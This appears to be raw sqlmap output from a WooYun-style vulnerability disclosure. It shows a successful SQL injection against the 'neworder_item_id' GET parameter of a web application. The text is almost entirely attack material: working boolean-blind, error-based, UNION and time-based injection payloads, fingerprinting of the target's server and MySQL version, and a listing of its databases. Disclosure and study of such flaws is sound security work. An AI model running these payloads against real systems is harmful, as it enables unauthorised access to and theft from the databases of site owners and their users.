 ---
Place: GET
Parameter: neworder_item_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: neworder_item_id=272 AND 3200=3200&fromuser=null

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: neworder_item_id=272 AND (SELECT 4273 FROM(SELECT COUNT(*),CONCAT(0
x7164647a71,(SELECT (CASE WHEN (4273=4273) THEN 1 ELSE 0 END)),0x7173736771,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&fromuser=nul
l

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: neworder_item_id=-1779 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,CONCAT(0x7164647a71,0x6d4a707a554c5764575a,0x7173736771)#&fromuser=null

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: neworder_item_id=-1552 OR 8440=SLEEP(5)&fromuser=null
---
[19:09:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:09:52] [INFO] fetching database names
[19:09:53] [INFO] the SQL query used returns 4 entries
[19:09:53] [INFO] retrieved: information_schema
[19:09:54] [INFO] retrieved: cu_sources
[19:09:54] [INFO] retrieved: test
[19:09:54] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org